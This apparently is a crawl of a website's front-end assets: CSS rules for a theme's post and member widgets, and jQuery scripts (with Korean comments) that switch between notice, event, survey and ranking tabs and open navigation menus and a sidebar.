.miso-post-garo .post-wrap { overflow:hidden; line-height:20px; margin-bottom:12px; }
.miso-post-garo .is-2,
.miso-post-garo .is-3 { margin-right:-15px; }
.miso-post-garo .post-image { position:relative; overflow:hidden; }
.miso-post-garo .is-2 .post-image { float:left; width:50%; }
.miso-post-garo .is-3 .post-image { float:left; width:33.3%; }
.miso-post-garo .post-item { position:relative; overflow:hidden; }
.miso-post-garo .is-2 .post-item,
.miso-post-garo .is-3 .post-item { margin-right:15px; }
.miso-post-garo .post-content { padding-top:10px; margin:-2px 0px; overflow:hidden; }
.miso-post-garo .post-subject { overflow:hidden; letter-spacing:-1px; padding-right:1px; }
.miso-post-garo .post-text { font-size:12px; color:#888; margin-top:4px; }
.miso-post-garo .post-sp { color:#ccc; margin:0px 4px; }
.is-pc .ko .miso-post-garo .post-ko { font-size:11px; }
.miso-post-garo .post-list { list-style:none; padding:0px; margin:-2px 0px; line-height:22px; }
.miso-post-garo .post-list li { padding:0px; margin:0px; }
.miso-post-garo .post-list li b { letter-spacing:-1px; padding-right:1px; }
.miso-post-garo .post-none { padding:50px 10px; text-align:center; color:#888; }
.miso-post-garo .is-hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s 0.3s; opacity: 0; transform: translateY(100%); -o-transition: -o-transform .4s, opacity .1s .3s; -moz-transition: -moz-transform .4s, opacity .1s .3s; -webkit-transition: -webkit-transform .4s, opacity .1s .3s; -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); 
}
.miso-post-garo .is-hover .post-item:hover .in-subject { 
	transition:transform 0.4s, opacity 0.1s; opacity: 1; transform: translateY(0px); -o-transition: -o-transform .4s, opacity .1s; -moz-transition: -moz-transform .4s, opacity .1s; -webkit-transition: -webkit-transform .4s, opacity .1s; -webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); 
}
@media (max-width:480px) { 
	.responsive .miso-post-garo .is-3 .post-subject { min-height:40px; } 
}

--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-member/widget.css?ver=180820
body_size: -247
content:
@charset "utf-8";

.miso-member ul { padding:0px; margin:0px; line-height:22px; list-style:none; }
.miso-member li { margin:0; padding:0px; }
.miso-member li .icon { color:#ddd; }
.miso-member li .count { margin-left:8px; margin-right:4px; margin-top:2px; }
.miso-member li.item-none { padding:50px 10px; }
.miso-member li.btn-wset { display:none; }


--- FILE ---
content_type: text/javascript
request_url: https://sonsofheaven.com/js/init.js
body_size: 309
content:


// $('.mMenuSlider').slick({
//     infinite: true,
//     slidesToShow: 6,
//     slidesToScroll: 1,
//     arrows: false,
//     autoplay: false,
//     dots: false,
// });




var check = $("input[type='checkbox']");
check.click(function() {
    $(".slider > p").toggle();
});


$("#tabMenu1 > li").click(function(){
  $(".tabMenu > li").removeClass("tabMenuOn");
  $(".tabMenu > li > hr").remove();

  $(this).addClass("tabMenuOn");
  $(this).append("<hr class='thisOn' />");

  if($(this).data("click") == "1"){
    $("#board_notice").css("display", "table");
    $("#board_evnet").css("display", "none");
    $("#board_survey").css("display", "none");
  }else if($(this).data("click") == "2"){
    $("#board_notice").css("display", "none");
    $("#board_evnet").css("display", "table");
    $("#board_survey").css("display", "none");
  }else if($(this).data("click") == "3"){
    $("#board_notice").css("display", "none");
    $("#board_evnet").css("display", "none");
    $("#board_survey").css("display", "table");
  }
});

$("#tabMenu2 > li").click(function(){
  $(".tabMenu2 > li").removeClass("tabMenuOn");
  $(".tabMenu2 > li > hr").remove();

  $(this).addClass("tabMenuOn");
  $(this).append("<hr class='thisOn' />");

  if($(this).data("click") == "1"){
    $("#board_point").css("display", "table");
    $("#board_lank").css("display", "none");
  }else if($(this).data("click") == "2"){
    $("#board_point").css("display", "none");
    $("#board_lank").css("display", "table");
  }
});






// $(function() {
// 		//페이지 처음에 로딩 됐을 때 실행
// 		MobileQuery();
//
// 		//페이지 사이즈 변경될 때마다 실행
// 		$(window).resize(function () {
// 				MobileQuery();
// 		})
//
// })
// function MobileQuery() {
// 		if (window.matchMedia("screen and (min-width: 1025px)").matches) {
//
// 		} else if(window.matchMedia("screen and (min-width: 767px) and (max-width: 1024px)").matches) {
//
// 		} else {
//       length = 20;
//       $('.cut').each(function() {
//          var _this = $(this);
//          var _text = $(this).text();
//
//          if(_text.length >= length) {
//             _this.text( _text.trim().substr(0, length) + "..." );
//           }
//       })
// 		}
// }


--- FILE ---
content_type: text/javascript
request_url: https://sonsofheaven.com/js/gnb.js?a=2
body_size: 377
content:
$(function(){
    $("#headerLine1").on("click", function () {
        $(".nav_li").stop().slideDown(200);
  	});

    $("#nav > li").on("mouseover focusin", function () { //id="nav" 밑에 li 에 마우스를 올리면 효과주기
      $(this).children("ol").stop().slideDown(200); // #nav > li 에 올렸을때 효과
    });

    $("#nav > li").on("mouseout focusout", function () { //id="nav" 밑에 li 에 마우스를 뺏을때 효과주기
      $("#nav ol").stop().slideUp(200);
    });
});







  // function loaded() {
  // 	window.scrollTo(0, 1);
  // }


  $(function () {
  	$('#sidebar').simpleSidebar({
  		opener: '#line',
  		wrapper: '#wrapper',
  		animation: {
  			easing: "easeOutQuint"
  		},
  		sidebar: {
  			align: 'right',
  			width:315,
  			closingLinks: '.close-sb',
  		},
  		sbWrapper: {
  			display: true
  		}
  	});
  })

  $(document).ready(function () {
  	// menu 클래스 바로 하위에 있는 a 태그를 클릭했을때
  	$(".menu > a").click(function () {
  		var _this = $(this).parent();

  		var submenu = $(this).next("ul");
  		$('.menu > ul').slideUp();

  		$('.menu').removeClass('open');
      $('.menu').find('span').css("color", "#fff");

  		// submenu 가 화면상에 보일때는 위로 보드랍게 접고 아니면 아래로 보드랍게 펼치기
  		if (submenu.is(":visible")) {
  			submenu.slideUp();
  			_this.removeClass('open');
  			$(' .down_arrow', _this).css('transform', 'rotate(0deg)');
  		} else {
  			submenu.slideDown();
  			_this.addClass('open');
  			$(' .down_arrow', _this).css('transform', 'rotate(-180deg)');
  			$(' .menu:not(.open) .down_arrow', _this.parent()).css('transform', 'rotate(0deg)');

        $(_this).find('span').css("color", "yellow");
  		}
  	});
  });
